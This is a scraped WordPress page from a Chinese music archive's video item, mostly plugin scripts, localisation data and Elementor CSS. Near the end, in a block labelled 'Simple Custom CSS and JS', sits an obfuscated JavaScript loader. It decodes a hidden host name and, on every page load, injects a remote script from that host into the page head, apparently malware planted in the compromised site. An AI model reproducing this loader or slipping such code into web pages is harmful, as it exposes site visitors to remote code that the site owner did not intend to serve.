\u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.9" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"506e274384"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":16410,"title":"A3204-00646%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/vendor/videojs/video.min.js?ver=8.18.1" id="all-in-one-video-gallery-videojs-js" defer data-wp-strategy="defer"></script>
<script id="all-in-one-video-gallery-player-js-extra">
var aiovg_player = {"ajax_url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","ajax_nonce":"143491bd15","i18n":{"stream_not_found":"This stream is currently not live. Please check back or refresh your page."}};
//# sourceURL=all-in-one-video-gallery-player-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/public/assets/js/videojs.min.js?ver=4.6.4" id="all-in-one-video-gallery-player-js" defer data-wp-strategy="defer"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","nonce":"862fabc678","urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusicarchive.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusicarchive.com/zh/wp-json/wpraddons/v1","nonce":"641afb276f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/","wishlistPageID":"","wishlistPageURL":"https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusicarchive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusicarchive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.4 on 2025-12-31 00:19:04 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/wp-admin/admin-ajax.php
body_size: -208
content:
{"id":260164}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1765203879
body_size: 864
content:
.elementor-kit-19{--e-global-color-primary:#2C1BED;--e-global-color-text:#303026;--e-global-color-accent:#61CE70;--e-global-color-2d8fa04:#F83022;--e-global-color-5e561e5:#D5F6CF;--e-global-color-fb900ef:#2518C2;--e-global-color-ddb6881:#BCC2B9;--e-global-color-b5947ab:#948BF9;--e-global-color-b994200:#F6EDB9;--e-global-color-4adecfd:#F2AA3D;--e-global-color-fd532fb:#B10921;--e-global-color-f1739f2:#0A0080;--e-global-color-adb3764:#594BF6;--e-global-color-58f875e:#FAFEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;color:var( --e-global-color-text );font-size:12px;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(240.30001831054685, 227.65814937624734, 227.65814937624734, 0.5);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:#F8F5BC;padding-inline-end:257px;padding-inline-start:257px;background-position:1px 8px;background-repeat:no-repeat;background-size:34% auto;}.elementor-kit-19 p{margin-block-end:6px;}.elementor-kit-19 a{color:#890000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-19 h1{color:var( --e-global-color-primary );}.elementor-kit-19 h2{color:var( --e-global-color-text );}.elementor-kit-19 h3{color:var( --e-global-color-text );}.elementor-kit-19 h4{color:var( --e-global-color-text );}.elementor-kit-19 h5{color:var( --e-global-color-text );}.elementor-kit-19 h6{color:var( --e-global-color-text );}.elementor-kit-19 img{opacity:1;box-shadow:-5px -7px 23px 0px rgba(0,0,0,0.5);}.elementor-kit-19 label{color:#020101;}.elementor-kit-19 input:not([type="button"]):not([type="submit"]),.elementor-kit-19 textarea,.elementor-kit-19 .elementor-field-textual{color:var( --e-global-color-text );background-color:var( --e-global-color-b994200 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1330px;}.e-con{--container-max-width:1330px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;--widgets-spacing-row:19px;--widgets-spacing-column:19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-primary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header .header-inner{width:1705px;max-width:100%;}.site-header .site-title a{color:var( --e-global-color-fb900ef );}.site-header .site-description{color:#020101;font-size:13px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#010763;}.site-header .site-navigation .menu li{font-size:20px;font-weight:600;font-style:italic;text-decoration:underline;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-header .header-inner{width:1312px;max-width:100%;}.site-header{padding-inline-end:16px;padding-inline-start:16px;background-position:0px 0px;}.site-header .site-navigation .menu li{font-size:18px;line-height:1.3em;letter-spacing:-2.2px;word-spacing:0.4em;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .header-inner{width:1247px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1765203879
body_size: 2659
content:
.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-350c42f80:not(.elementor-motion-effects-element-type-background), .elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b994200 );}.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-background-overlay{opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated > .elementor-background-overlay, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 105.516% );max-width:105.516%;--container-widget-width:105.516%;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:76px;opacity:0.97;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:9px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{text-align:left;}.elementor-477 .elementor-element.elementor-element-39466f9b{width:var( --container-widget-width, 103.242% );max-width:103.242%;--container-widget-width:103.242%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-12px -12px -12px -12px;padding:-60px -60px -60px -60px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:before{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:after{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;line-height:33px;letter-spacing:0px;word-spacing:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 